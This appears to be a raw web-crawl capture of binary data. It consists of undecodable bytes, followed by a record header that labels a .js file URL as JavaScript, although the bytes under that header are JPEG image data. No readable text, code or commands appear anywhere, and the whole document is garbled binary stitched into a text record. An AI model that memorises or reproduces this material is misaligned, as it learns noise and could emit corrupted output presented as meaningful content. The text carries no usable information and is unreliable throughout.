��5;G����zKG��g� $L%(<"�vV�';�l� V�iMK�.�(��TIB��� A�qj�3/	|��y��:�}~v�٫�hy�@(-O�s>8��� �����(��j�g��7%e� ������k�� \Ԏ�D+/�MKz|j��A����\C����� H�^�#����\@E��q�:�Z��'��E4U�8�^�0N(�'��T�
�z8�N���*��.j��|X�t3�/��CxLF��s(�j\PR���@�UȪ+�&����$�Q�>J�"F�u�A[�7
�)k�@7�� qǶ}�Q��� |�C,�\1����U�O%7��fP�I˸M[���{���vY�np��B�ܦ�o  ��j{����'Z%���9D�>!�����*w��9���E��:��\���_�Kq?|�<MzU����>{��
���	���c�ǯ��+�O�?�ϼU �Rh?qǰ�Z�r�^r��Co6����}:�4��;��bh�|��p�*j���ȩ��rD ��';6�3�2��Eb��Θ�z=�������(#����U��z)�+��W�7�Do�4@���U�.�q���	
Hk��'�(f�M��"`�(��X@�⣠�tk����dkf?�a��+��~_׊�����@N�K�a\�W����W������`��T8�$@ΝHM��(��T���UQ���no|�*���^��H�K��4�K�uڼ�Q6���p;�ʐorq�yH���ا�y�Z�UF�����V�>[?�'��Ӟ�{|8-��c����BT:�Y������� !/���d�t���
O�ğ �jߠ񁨺�Q@x��dӤy4@)ۣ�q ~�����ֿ�:��]^���r�n��gV�< 7�6��o �LڛJ��x��7�G� }u����M?�;����� �>�?.N�p(�K��L�� �M #߉�x�Ào����V�:ƀ�4�U�}x���l:�	��4	�;9ܜ�2��ExcC|.����R
-4�:z~�!S�#Ю�Ğ�fF<��&v�K�0�޴�����9��+�nA�j�^���Se&r�SZb������։�!']C��y��ocI���A���j
��p5[A�C�����H�t�hrw����ZW���'�K th`
�!�tI>���V���8�Pȵ�2}&z��!v�qb�vP��{���1)��?�q�n�
)���qAZ~iZ�rO��O��O/C1u�Ԡqe�C��&�{Jx�px��,țk�Ō��>p�`>`�8����֥�S��Ո<�"IX���<,>����?񏯇.�v���k�|=��~8� ����>�8�O���R����'\�3���? ��#�&j�R�:/G�8iϺ���`)�����E�s�3�����`]O�w�LO�']���>x��O�4�}����� �+�k�~y�a"F���AK�5ɭ��+�y�"��e�_ɰ���Q��)����Z��N�d�g�z2�2�8�� �[���>��-F(�=�� h~m(���%�̞�����7i�?y8���w��(�3P(����;8�CC꠲;� ���-��[H����XyѨ���c�R!>��a`z%:�pr� V���l��-6�Y/�	�Ѽ@i�4��r���D~]| ����� �k�1��v��9؁�ѧ����H��!�ַ��&>��Z*��B(��?<�=6�	�	!�!"����yk� �g�Gꓥ.�K�`�8GfA�ܭΐ�����)#�v����\�j ���z4��^v�ǡ��Z�O��}�8+�Z�i�~�o���T<oؖiF �Q�A�7N� �C2�)�B��3O��� F�4Ep��vh& �1�=^
n�B�?��@V�S�0��ѳ���"=Zw|�g��0;��N�	��= �����OgA���p�jJ��K_��& �~8�6Ҙ�},�bIi�������D�7���9�����B�����g���aEz�p�2��<r���T`]�H����Ɍ	P�Q���B��Y��^:}4��5�|'3����|�)�ޕ��""��F'[dN#�03��k�<�q���B��{���k�'��*�.@�o��(�p��fS�g��!\��_5���F+V�}9��U��D�T��7��;kIK��p
8��lF��@>�\����[�ݜ�xܗ��Օ���q-�:���������/.���o]~r8@t
��h���'�?�N�nG^N	� �SD���0] ���[<i�O��q��3f�k�S�c��~Cyr�����ht#���z~�v��q(�:xl��TO��� -<�A�ѿH^n��
;_�����C�A�|�$� �s�Ҕ����g|`���{j���Ƌ��6��?�;;��-���0'�h�g�xH�z��u?G��d�FV W�7�8:�G`���c�#��4�4~�?�����f������CP�+.|<�[(����V�}Ěi8,����x�� �I���/`��d6���א��~�QV�~B7��5�N�$���Ф�tM _�7c�xR�U	�5�<����;�:�#��-�Ӟ��� 4~dp�6Ph���H0�n)ӧ�üQ(���ook����Gh+f�L�����|��A�a�;�z⫰i�U�>�iB� ��}.b"X���C��*t5ro�F���<��f�o�3���t��	�6⨭w�f� ���%Ǯ�S�����S��/�KL�:��o���{ۛ�{~O�� rԴ�UHz���s�VgC	����v�����X�
�e�
��%��߫� �Nj����� yN�(W��� ��SK?��p��y�����S�v�7�y? ]�Oz��U�����֏�5�M-���((���|���4�A����Κ5j�c�� *`2� �8xGhVoO8��F@��Tи='F���o~ ����x��w�b����Ega�Q���9c�r!��G�?�(d���=��H�p���CJj��[�B��.�k އȽ:pF;��9ZT��f���!b���o��X��J����M��?��Aa@��st|���4��G�ϼD�;.��T�1����z�~.��9!J'�G�V��\�^��qq��o, �B(��c�
�����-E�rd�TQ�b�4iq��;k�v!�y�������d	�%6rU�sJ�z�G���D��}�<���L~'�y�E�{����(�����O������v�P��5�|D7}��s�A�.�MT����6Z��
O���E�����aU)Np��oO~N2SOL�:��5�]x�:������t
�"�C�A������!�����h�-�*�<8�D)�^�Rf'g\��c�c�����N��3o���}�+k�7���4� �N�`���s�������<x9��	|�9fr�u�����>�^��������pJ1sI6���NFb3��� ���;9p��4��-裹� �8��@l)�xר�s���O���N����0xepK�|��Y�`���1��7�s��>� ?�ĊV$ď� ]���Pim���t
DPi�q���3�87���9csክ�(Hh��~ȟ�(������9�:|�>��������(�%�'����\{�D#�Ќ��/ 4Q��� ux����_ϼ�2��#��B�;=���c�� �T��ʃ%U��Ͼ��+��9b@���9H�r>D3��(�;���pِ��_��Hj���sӲ<8*%�O������M��b�Mѳβ�v+æ&�>t��|ig�3 ���|�k���Q��=�B �g>� M/�#�<KE�-��gBc�^��1�\ы�|������_�y��q��#;�� ~I �� ���:��5�A�Jb>��Z �?��'C�Ta	���a��:A| -�!��/���_L�ZP䬗�@D$����g��A�?M�Ӕ�w;�S���p�f�}�}�(��'���=���xrx�}�w�=�	�����Lv
���3ػ����V�<h}���=:A+���`��S�D��콲��� �)�	#�ʼ��}_������.����N3��_0.�')��R�t�^�yxX���"�G9%= ���:&�t�,����Ӂ0��C�7'�gN0�3�K�?�<��(5�c�# `A�QT0���_I$8G��kB{�ҍ�*������,�l�-�� �|u�K��C�YV��l8�EF@T5>��k��tu\�I'�<�o�$~-�ː$b��X����wQ��1X����,�8��Ʉ%?9� ߿K�
�y����^��[�S�i��`*�Qg�� �|� \� jP�?�7���U���C�rTI�u g@�G=�)����\��k|����R]���2gE��~7��� ��4w�
:3�����;O�.P>����	4�7��z7Te����G{�޸F�rG\���W�{��!d�V�3�Jp��ξ�GtE��>�0뾱���!.�>��� �WD��+��!k=)>w�'�� �"�.20�!���T����;�h�����L�?�r���UQ}���:�1��q[�`r���A�(�c�a�&(�� � :%�75����~��Zu���ݼ$@�����&�B�Ko�F�1�)Ɔ�s��������2$�;�U)B�+�0�=s�n"fSyA� 
��G�*��w#����iVB}}�ǋJ*砇��W��6�G�18pj�rsB�����8s�X�k�*ؤ�d��߷2H���.���kb���i�� yi�����Ծl�GZ~;��l3M>��Z��k�m�����^�ԚZ|u���_{��]�*���M�Ys�b}p)A���iՉ�l�@���(͂z�W�pM
S��)�	���B��W��T,�>@zl:�iP:��� ��?(�8�)�i>U�;�6��>8eP�����6�X��E F�#�<���e���GXh&|w��>Z�d�{$z�V>s����:��� `�i�c�\m��������Ah�GP|?�`v����z|���\"�F'T��~ӆ���D�>�{�.w�!��]�Ç�|�|��� �"{�٧G��I��TV���}�����N
���F��D8����|����P>���4�=�$_(�LF9@�LKe���B�j���-&��RJ[f)>�%��f�)B:���Z�m�H!�1]�7��*�J.`G��h���B�J�⟷���O~��z����ҺW��L^H� @X^�Mx�zO
?/%�� ���T~ݔ?x��%8�P��N�O�7�-���D�h�he^( ���Ԓ�þ���o��Y��g���5���8�?%�<ޯ�X��?g�Q.��7�����A|M1I���Í��"n�!�7����!��@F�H����S�8�Ut9�{��0K��?s��l0�</�b=@�S��B���W�Y̳%KQ�R�r�>*�v��J�*�x�Pب{h^��%c��q�����w����!_ta��>���d &����e�^�[�*�&���É���V?<$Ex�����3�a�<��B[;�>x��m�&EH�vWzm���a�V�<	�x=�3ז�4R�ɴ������d3��:�;O��}��@_�=���6�G��=7.�*J�P^u�O8�����D��Ō ���
N��-�(�*4wqw���u�z/ �?�'���@�i:�����4)�θ�� x�� *� ���n4u�L��
�9����B����	� ���IP�3��D
f����F_���h=��v �B?��2�5���r���,+�g�� �ӂy� q�|�8@� �yR%�K=�3����y�ҟPw��l>dp������~O��N�@GF2���0j���3�9�j�|�k���Ll�ϕ�hߤ�� ��U#�M��)�k��_�-C�jb��x�̼K���!T)��A���@  GS���#1���P�8]!�����'�����{�<��O�i���?�������{�|Z&:Bg���>�z��[����Q|><��/���YÉ%L'��)�r��i�^� f�����zr.J���0EkW� 幤������^>�QLc�D�菊ă����@i>2���PJP�CR"UBK����$�n����Sd�EH��1(@@P�~1�w�$�!DT�{�4Dv��n�/�5��CD�'/� �x�� /@ 	�f��&E�D��g�jQ�����d5������0���$ͬ��x��h�u�;"��/`��A�luN��#��2!���E���q3���/�� �G�2ʶ�Q�����fG�ǀ=X����竢?dw���D���B��c�� Qu����)x��w�D2tyJv�<X�j���o_�܄C�ğ��"�T���^�}T4�_�V�q��AG�z��r�Y���(\s�x�0D��� 3D�:����r#�l�'Y���~n<�%E�b� R$Z$�^�ȡC��������lBu�<��GЯ�����=��v���zIO��%�H�n��|�6��R���X��$=?���R����g�� J�59{ބd7�qE�фmR�;��o0��p#L{D2�/��A�(p.F�����)���U���dUG�݀��S��:]r'��������8��|���d?���-�p$4H�a_㗡�cs�Aw�9���wt�WК�a�*�R��������Bp��gǜT���L�n�c~ѝ?�\�3E'�����йO��v�fDl�8,I4��u|�3~�?�N)��؀�c�'Q����0���3���&�v� ���z�M�t�~8�O�ܐjp$oҶ��$�
AǊQw݆>�'�d8=���j��C��:�F�'/htoj�O�a��4���b��Rbo4gf�� � ��0%�r�s���BV�^�O�*w�׵���� �PV���M�������.��B�1�!���]���__���Ga�L�G��W�i����:!áD�o��	�b�K���#�����Va�_ƂW�D?2�h��{ѧ��b�]�O�N|03�
� ��������G~�@&���~�� 6�p �����m!XC� �� ;��=��	��Q�o�r���Y�GM� ��0~<���,7U��d�{4�Q�kAGE\�]����h�w���<��ܘ���>������v�Y�4P7|Ỹ`�6���,S�_yi�	��0������k���P�DG��|�f�� b�.^��;�HV��{~��@�c���Y6G��P��+E��x��}Qŝ��p_e��ߟ�'�i�K}�2�qyYL]׹�(d����þE����w������B�0b9C�Z�!a D*�r��H�j'�^�x�R�gmz����=97�{�O����3 ���WЅ/��<*�q��vq���I;
g�ʊJ���b%�;�s8°�<?1����h(.���� Ю�7��LZb�x��� ��S�q����:q�=JZ�U�^B @ D�?�p�#�����4`��;�J�R��c��Q��\u�qZQь��O�q����C��A��:�@�Q�H���Ǎ]��E��a��5V�� O��SyX�a�q�U�����2�x5�����X���\^}�-�~��ض?y�Y�s��|�~T�#F�^v���4�L���w�X
lf6�~���ѥ\�"�1`��v � ���1���Q	0E/����a��O���E*I����P���NQ]��]~s��f��cK�-�A��&�ê�]���~Q�/�?�����TPQ��_|N���4O| q:U���?�_�j���eg�þ���L~x����ɞ�� �pŀ��7�ˇ-w�H���i��n��d�-D ~s�tP3��ߎ�_C���"�| ��3~���4>�
ߗ��|=����(��?�.";4�� !b-�'�9�-���W�V�4�վ$eRL���ӝ  �.�~���\P���3%?|�֩OUO�|��tc���zV�ƎF�I>�I��/�[�b!�C�ZU~s��-�J��9ը�w��s(r��\�ǀ�0� ���� � D�s�`@��q$J�@��X�y���
�ӊ-W<dK���uy!���IW���e�C�w��B#��i����t�6:���Tl�)��v�R�v�@u|�y0`���v�W�X���qs�Q�R�^��P�$T���O��X�������A��qg�.b��T1�c�Dw�t���< ˙~_�H(��;|c�2����� ׁ�'b�����|
}�n�|�k�w��� 4L�=�+I��^�	3�����]���	��.pBI�|g� ɧ�RC4�$$��^����ãQx����~Y���S�7���]^K�棇���y��w�Áԁz"҄��B�Jܽ����o`Ҿu�x�F<
��]x4a�'���ڃ��鳐D$*G�]�O�-��Z�}���e��l\���C��d{��s�P9�{������"}�v�(���q��|R�:8b��@OG`C�]�nu����+�� 9EG/ɇ���9Jn+Gm�_�`ā�k>�Fg��$��	��NӾ-��Ȯ�'�1r	�&?�"�ⓣE@��)=)c�;H�y \�A��~>�XO�?+���GSUGχ���p�j	0�G��!\b?6o~�8��h�0�޸��fK ���F	~T��=��26�Ǿ��]K�·

zr&�q������݂m�䣂�ڕ�������-���A�Y^�[���Ԝr>������?��v�� ��afBbO��3U.pK��3������B�*����g00����6�[+AU��OA����%�b?��o������F�z�s���u���r؃vE�B��*��H��q%5Y�엂�J7�����1;o��}u��e��}�.��
0����R�x�)̈́����n�iy;��,�U� n=	�d�����q�c�+�z:D*⯴ߞB�Q� [}�s�+��\����[b�x�k��g�_�����Aj�#�O���w
\� 9r�r����Ҙ5BjpU���E������� ��i ���>�h~C U&�(zvb��=�YD
д�X����f�#�����BT/�*��Bq��=V͂H����) )�����BUw�5�	7B@��S^j`����PpRr=WE<?A�"8�_E�a� YEH�d�pD!Q{��^�M�I pשBF|�6���V[�Xc���F1_��_Ƹ�/^X�/�8-nV�E�z��Bt���/�m������t���(��f�)�c�w�����oeR�D%�8@�(��
��+M	GY��ÀNB�	���\�g^�����x��%ޏU���׵P��y�|b���~��Dgd%����������ūA��I�o �(�..~x=���^L0D��>�x	�z!��dX�>,�� �s*�r��8�P�F����qB������Z\�h�|'�ܞ@������%66c8�1Vm��q� ,
������\'y���W���A�<�}s)��L@�gf�g�����ئ/�=x@�x_���*�/}~L^�F�c����@�/N$ӈ��$>-���mu���(p3e?	ƗI^����
|�Ǥ�ޏx�0��ң� �ѕ�>y8�aF��k�)�"8�Ê$���#���ɠ ^w!��#�����������<mM�V��?�F���r�-��&w��8��;�9ｗ�3����&�����;��H�jCC�y@e\C������go���e�8�|h��#o��3�ߜ�a��Zn�����>Mc��h��>Y��x�������i��xP0���A7�A� L���с���."Q�K���TC�Vv�W�0bJu���I��6�Fs�KV@�u?��7C�L�#9a��Y�GØP+�A���p�7b�·& �0��h���� �	_w?�9�u�TI�X�<1U�� Q?� �e������&��� ��qt�/ڃ��855B��3�##<m}��{k���t~ ���'�O� ��X�q�ީ0 ux$D[@�uP�� �;��ϏNh��K@	�#R:tp��JJYъ.O�BDX>C�ף��ŖWÂ�A���q+��z�2��R�x8�XG�&��yZa^��O�Qϻ���_٭�6{ĥa~��u������s��Ӟ�`�$�O.���n'B���o���� ���_�b��8���V��>�Q豉T�'���Q�S�`��� wk/
1L����<����ĳ�c�C0���� r�"����֎Fk�r���M*��1���OB�
,��ʉ�&[z�8B֙�פ���Ŧ*^�@����ΏםN�G0~0�~WGM�O�5M�6��� �
�H�iƽ�T�pi�Ҏ|�xt*|��x|Y&>�qБ1@�j�$0>}����S�� � u��6Z&i��������e� 8�n��O��y���G�4>V' �����+��e%���zp����}눘�Եv���� q5�����L���.��C�ú/Կ�-�0��Q����qO���o�Y��z���0Vtj�FBg�=���VI� ��(�Gң� lۑD�G��܄b$!�vn�p(���<p��>s����(u_|�rHg�,O��eeҊ�ߞ������~'-���>~g��~@)���;�c�g�1�R�^߁���R4OS�aQF����)σD!��O�p��*{)'��濰�H����L����y�~�b��gޞ$`pCX���rq��_ιY�*�q�~��-h������ .(SD�<��]�D��|���;�/|��H�(����:�����H,C�������^�� ��B�%�P���rY�P�O#9p���1�Ha��׊V�oa��W�y ������tH�,���H�_"�O�y(����8������ ���V� ��{����:���k�F'�P�����(i�����c������vhEU�� ����:����R����� 8H|�vO��Ex���Ӂrj���$o_�E)��'N����F���D�J7��2�r)"��4�A -�Y��� �I�c���~8��DG]�t|z��0+�(��GЦ��b�Ÿ)�E��\F�x�:%t
��(���������i!4b�:�����/�t���-�~X����z1�~u�q���Gu���o��x��<it?������u�1�^oSh=���a���,�E� ��_@��j�k�+P>t��A![��� 9�,�&��(S�j:'�?맜��h~"r+�ԓ�F(у��� 8^џ"�g���ˈG�����3����g���]/Ń�FuqN� ���Yau��?����.���5��D��OÞ!�*���G
JQ�vS��!H�:�� ��j�i��k8��ΌW��x�DG��u�k�ò"��"�����)V�?���� �����NXSma�Ç5gJ�������):��g�:��"D��ϳ8Jզ��9���M��9
;�&��-x�m)�4����vS�Ho��g��#�/�`5���o󂣡���?nO������x�f��T���u=M��<E����O���Z���_�<5��5G �X�iz����a�"2����̬�,o��-�m������??u�t�������+>��n���V�����	�^���.�?+��e��z/,r��PA'�)v>����p�� ���> _ O�^��4�:�#J����Ƹ!C�bWg�s�HcB���M��7S㑊:g��;��8׶�bڏ��PTcO�.Wq�� f����k��������'�����e�~:󽣘t�`�N��5�k���
��������?�g�GR�#��^�����tIG���#��8�"�����'tL_� /�5]�?-5K�r��-�I}N�"
8��Oŀ��(�f��l0��|�g�����^�A�acvܘ+� �8���@� �O��C<'��c_������t�15#!���0C������nQd�`�G�z#ꊳ��S�O��� ���e�CTS�rl�����:%�	�`SFf��A���Y� ��nX��j���	�ꉸ-�(��6�d5ǡ�jJO�<��gi7� zp,1ɇE�� 
 8'{�x���UCKw/�*�zY�u�=�H)B'��x�=�CP�~�.��m����'�k杳�ZzYu>g����v��#���WkUXKy�@�th�~�P��I���%Qz=i��~8�Dϥk���SK]�O���h�UM�'�|f�L�ȉ��1�e��o�7�Sۂ��Rq��U����I�=><���;jFG���a�t��\C�<u~Dp5����z�|�!�#�_*n ������ҧנG&͐��o�o��>�~��+�wz*�"���ǣ�v�'�9�k�����ѫ3��x&p2P_��<&ܝ�0w�/�P5@������"�Eǩ�^�).d��8K4�����}�} S�_(,���`3��.�ֽ��������r�O����9�G�MO��ʡ����2�"�����~1���15�.qs��v��7Ϟ�����rB�	��X��=��O��{��&Ԡ�b���|..�k:�?/�?(�b�����d>�ρ��8:��߶��iSA���@@�8�B"M�_�Y�J)� ��3��-�������?����y���|p��˦I߆u΍!_QLg�/ +��=Q'�s���'���)�Gw�O�/%b��-H����M( 2~���^֚a� �n%$�+2�Ö��zƻ�y�������dV�)���Z�^�X?cŽ�����p� �v���>=����ە�~]��}�8�1��?d��E�	~���< �X�Q��~x���?��XA����댩�<1Z� �%���5� �?�_eq��[z����*�|����J�\�t.��8�Z9	R>���s����]�{�|���~8��g���^�C��F�S�K!��!8 [��O�i�-j�����m�o4��磋��K�.i����0߂͈!U����Q�R�� �#�(QSb��#R���]�򍘁I�"�������4�Ǯ*m�i�|^�4�'��ɂ+��Z��c�b<}��x�� ���C�&?��H�W� �k��xJ�� ���k���:�(��8���v���}�Cל�01�����4#�����!R���'�E�̨~����� �h�H��`Μt�?ak�؏�3B^�l�ӕ���._��N ����������붿��1U�1��	i��&`��+�vXe�s�H�w�";�n܎�Vn?=Nu�-%���΃+�}�y������#�-K{�����_�q���H�������,��������;�j�F~~x�r�۞��n�~��u�t�����EX+�'E<	8��!��i����aѣˆ���Ai*�P�p�y{(���4���D
/?�A~wòx�~��Ā��|O8O��z}���v;����60��
\���y�����(r�X:�4ҽcU���	�Tp�! Rl�����%��p_|�� 3�����P�P7�����ӱ�k|�t��ߟ����*�Щ	��|���Y$��'Bu�4��[�0�>8����c>���	}��3��h�)����BE1�;��C/N�=s�Kj�U��x���A/�ھ�
� �s�-|A{��~8���v�%=ת����M���� >��,\��F.�x*6t��<X_���`��)x�����:s���xH0F�ׇ5^�]��o����4�ǡ?�O��kQ�~6p"B����gN����RiS��p @�>-���å����	�I>I���:z1�j��,�]�>� ; 7b	���v���ς��6J���8�y���y9�P�c��;�I�/�ygbM��Ǥ�崒�N����-A��� �jQ�z��X��3���RߝϜ$L����u��xT�+��4ei�e|F�r�|�?|%Y^���8�]"�i3B�cb���k���4�'����5ij�G_�Ύ=$��6��W��K��5N��l��'�<��U�vV�E���������r�e��ԟ|��Wc?�8
�_�T� :{ƂGsB�K͍k�����F���`j;����;����4���^eAC�F���
٫$�P*��QI�c��f���܋ /��p��$��+� 8�F�}��@��� _㞎G��꟢9]�Z�t��Oӂ���o���T]R�l'p��-�5g��f����qS�X��U��sW��o�j|)P�_���W=�N6�e��~��Y�z='�����F��~O�p�����8����70Z�!j�_��Q>;�n�p(1}iG��C�!����@O�4'_�8�`����������� ��i�OJ����R�7�|�'�Y?	
�=-,�f,AiIחx�l�����YƗ�xe�Y��"����7�& �"?��p3��k����!����8UҔ=R��"��έW��/\f٢|����삿a�o�D@�:||��cI����d�D�G������?(Y�\|4s1@�g���d8o��x��,��Ä����S���z���>�.�q�ڧ�X�8�zG^a'��*xOL@O�@-_�tw��C���J^���d����� 8�|������(��FV������K
ˏP/�-��S�A��}h�U#�K�*�� 2����I*f��8�:j}���M%ٴ/o~��UY�d��Z��@���y�.hG��-�8Aخ��߇)�UIى�X<
pj1��x����` 9P�R[���.��o��py��#z=s!��]�Ɵ��x�ĉf� }:� ����˨t�R��!�8l,�@����nW(H!�1�Ă�@��#r�G��'�|���b��L��N��3]؆'ꥏ��^:�.ׇ��xg��+���y���� ���u<!�N�#x~?� �|��0�/z
�Đ@�G�����	���{�1�8� �%@��W��@�,D����=q��QA]�`~���h��ל~yƽW^��󚁂;���Z��xC����3x,O��0�B�}Og�H� �h��T�ǒ&@�i	�'� �� ��&��]A���~Ѹ��)���˂�]�������B_�p��� ˽�ٞ0M@N�0w�Ș`C����f,q3q�8J�<8�`eO� 񤬎}"u�!��Gt9� ���������U���+gv(��~��O�������?�it�-A�Qd�N�a�*'������<"=#�g'��'G�8#�)9!����E?z���j����-�9W~�5P|�}��^��G�!K(}nrv��G��(T��+3�oT�-Ǌ(vT��w����h}�Q��y���-������R���]�)ɧ�X����C�K�������v����=[hqT*Kް[��&I)�j�0]��P.D{�0$@��샃� ��H'�DD��G�������fCw�x!"v�
,��Ī�Z���b��
��x�\gJ��;/x�c�,�>⤁
�߇"�l,N�������|�t�Q�Uz��Em�.=&�N`�&���fq@ �	f��g��j}���U
�͆r�`W��>-��3~c7NW@C1v'�a��6x���jζ/X��j��	4:3CiBMosY��Tz���=
������ጡJ._��!��XU��z�*%� C��LR ��B'��*^�š����FX�P�s�Y���	�!�W��ǰ5�k���;.�l�xPj�H���}�$�>���^B)e���q���� qQ�)��u���K�� ������1�,S8#��r�y>;?�)lV����qVwV\I	�|q`�O������/=�~הt\.y[a��@4���f� U*ҕxmaw��u��.�$hQ����OǎpU��Vf�:�5�*���a(� RNr�њ�'�/1����?g���l�U��������A���kq�L>Bw�"D%CM�1�I ĺ(�:���3�����yN��}�Q���*.��2<:0[p������{,�䛠`Za�a�*�#�u?� R�O�����D�Q��'��ƅV�3�'�	�$�> D���
E;*��PP渚�N7��� �zX�}����+#tX|q�b?/�tpTJ��ӈ|6���(bIҀ���C�T�%x	�k����aYw�e��BO��*B�e�w����;��z��mDKU0�����W��h< x��$:D�W8�*�� ���w�D�3'�� �� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/c92f16c7-7080-4882-bf03-38b363e5a9c7.js
body_size: 42652
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� L�" ��              ��             ��    �"8�H  D�   H � $H I�   !�  @H  H$LH(�DH(�A0D0,4�+���1��氽������9Lt��D籼�Ƴ4�
��V	 	 �	$     TIIh�r	 �����Q��`RB"B!��`�h �!^�� 1�(�@H�!�  @�   �;T�`���{�C�܀��:i�x�VJWjb�]��C�rYz��/N���k��!� & 	���I �`Xh"V�R	#�ÂE�\�V<
0(��A  I�0A2(��AB��ח".������ɭ������\�V:��u\���:�6�	�n8vN<����P�I�9�n�rj3IyL��I D����J�Ѭ1������	�L��3� �/����,
���`Ul�\�e�Nz�Д�h�<�K���E�lJ-u��yV�fy֦Ƣʲkt	� ��B!�  $  �Hv�j�K�y  $HĀ  H�H Dȣ��]Ö�Ey���,	c@��a�M,��s�:uaCUHSjǣ-���-�V\�*��3(�����@�A ��o-ebfE�II�H  $H  D�D�@��򜵮iZ��Q�p%T�n��3�n�/M�]�N=UB�W+�N��E--����OB�\��4��Y�L�TFe�X֦J���{L�4ɖ6b6�d�  !   I �H@VNkxr��K�-c)f���4+i.�a�mYn7�]5i	˿<%̫{mHԖ��I�/�t7�&$�(�!a�Xh��f�tl���V�;�%�    H  $�H�H L	���ŝT�J��aTJ�h�ba$�	���MWc�f��+jT3�|ނ�l�6;=�+�nz2�k0L +@�6dͧ���/Y��o3��C	�Ӟ4����9l�3�Ѽ���&�;U�L��Đ��~w��3V����z�$kf����x�j�:3���H4Is�Fv�FxMUEr��n�q#5�-���'���ᡁI&&ɷ<a��Z4Ƃ�'R���D�
#�ad��2Z�I{f�Sc���D�:W���:�ʌ�0�Y�RZ�$�
��T4-1�j<��X�KM�Th�h�K&ʜ��P�����M2=&���S��]K����r��:�,:Q�b���C�}�#0)!�bK�  d�� &$&&�d�A��2�>ut�Ƙ���4,�t��Aj[)sCj;+�dN�7�Y�J�Z6�L�鬫�����U�=Ѳ�i�ę�uhǥ�Y��,;��=�3�I h��b��3��Z������,���P֓UT����]@�ZƢ���X�](��^5Bu,ם��Է��&�f�ڵ�a�=�5S+%vWb����mN[���s\+�Y��Y$�z_-��K	&��� ���bo� Х�V3kS#(�! ˯)�U9�d׏[�����lY��5hJ�|��I��a�-m�=E۝��Ҥ�T�Rc�t9�R-��Z�J WmV��j�Y�*��x������IX�z� 5z�!�f�7�����F]�&@�6�U� ��E�]�Nq��q�ͽ��>;�s4ٔʐ��k��`ۿT�*;U��8��}�L��Ӕ�`׆滒�i�8��Z���~}�e�j�#.����:���U��/<e�d W��<�L��"" <M#뚵ad�r±�s�B$V!�f�kjX�&+�vyڝ��r���P��Ή��3��d���n�֚��m���Tdل�dӒ��Y�-u�E��� �9u&����]1��f�j�:lt�YeW j������rk�D�  "솸��:��sP��&`-z��C]u&U���F��5��rKMV-����R�k��E:qs��k�޽t�=9�m&d��oS�rs�\�ُj�ɢ��f5"ug���Բ9����a�f����3I;14��5���=��]��0@��kƴԥ�Lt��i0,L�ē0�^z�-�QU�s����,]E��h�иk+h�J/}&���D��ŊS��d_.��~�M��[ҋX�3e�DKq,X�W[ƣ��]vt �xM6W���(A;1�װ�6�� �� �=x�<Jq����n�"n~s-��!1$�2�vW��$�l�sgh������56KM@�J4�c�VY	Zڤh��)�1]6�U6r��VMF�*�����%�uCU�i�	�4up�� �\�m"�)a·F��m�u'XX�� �1%�Kݜ�*��i����Y%�LI,�D��jˎ� ��9�dwMyzGomW�RĴ*��A �$��UU����eNw��qw̧Cjkם��z>ex����d0�؈Kh�S��_D��R�z\�Wr��u"`����@����u� p�ڵ�U�Z�5[S*�
��a\���zUe�������L4[T�~Gq{�-��D��0*�d�3��]�HF}H���V������4������:�������rEW{'b�p���[9�"ڷ�C�b_Q�tQ�u�/��-�����71�iX��S^w��o���Y���
�,�j�.j���fh[k����u�j���o�e|�@$�3���̷�R���X
�S�W*�S�����<-c��f�u�ۚ�Δi-�u���љ�C�]�t���]C�9�f�6u�T]rj�]RG;`^1����~�.~��o�hs��'EZ�(���4���vg�ůE5����gN@�UQ�F
�S5kZ��<��ŵ�j!�Q]UbB��23���5˝j��X����{�I]sU��k)#kg�2i����M%	�EA�?#���	Fm絧���4μ��4��י�虙��/��A��U��t�[��ks��M9�)��IX�ӗeg���zy��*�ޭ+�ݟ�q����T�^��-� �H*:�+�'*����j�s�"oC���#\���H�=�Բ�<��-p��y��tǦ:�~�W>��P�e���@t�^aK+]f{�A�AnwI�ƹ�ҋ2�jj�<�[UZ�nǣ;���+)�/G4�6��z/\�_g��|�v�m�d��D(���癮r����Q:d�y�:)֍�;V,D�22�1U�I$J��gk�Y����yt��&�0i�v���k��C���)Y��U�ݢ�s����\ժ#N-���T�|�h��س�i�&�x�j�Z.�T�8����\s�9�(������u/�ۍmr&z6�-��o�^kW�KM���*�k/ԶVđ$��[7-�K9�<�s�3��kZ����VB%w��g9�"BtZbmؚb�|Ώ?;�-��Vk�岛hͳ����$3b�C\���V�0JA0�+�h^��M��?�ϼܵ�͚ku�h�vfL�r�;����~�y��Mg���s��F���0#��YeVV�+#=}����|���<������ߜ;ľf�uk�|�Q__��3�ׄ��cgF�[ڻ�r�7`ڙ�ti��ut�ΖNv6f��Oe�}~n�V͐�XUy�kD�Q���NuF�w<�%Ww�	KR��f-9�k��:	��O[>�/"�5�(g�֞z<�q�"kpJ�Y���'�����,��tՖȗ���c�Q��'fR�w�w<:X�@z�Ce	eiZ��Ή�N[�[�,Y����;X����]��$T[�-�ڦ�B�ԧ��'fK���,�D5��͹��j�7�o��z=KB5�����%�$�`N~Ͷ�W3\�չ�F��4�sZŲk\fة/E�|�z��ƞ�/���Ǎ��K���m��O�%��@/��g���M�C�mh"�uF����s�-�Sl1ʴ
HA!�&/1�<���3ߞ2��k��h�$�:]Q�}7����j�.��^oK:+�1u�� D��:�qc�'<�4�=6e�JN�I/]��WIY\��7"3R^Uj� )0�JB����������r-��R7b�˧^}X�-��{��++$0L���/����
4v�Km����ii�M�Y�5���q����~S��.�\�2��	 �V��  �>����v�m-#<@m"T �h�h2�&��&���r ����}ra݉R��쎟7�5~��端�@�UdXH�L D��4�9܎��9a5
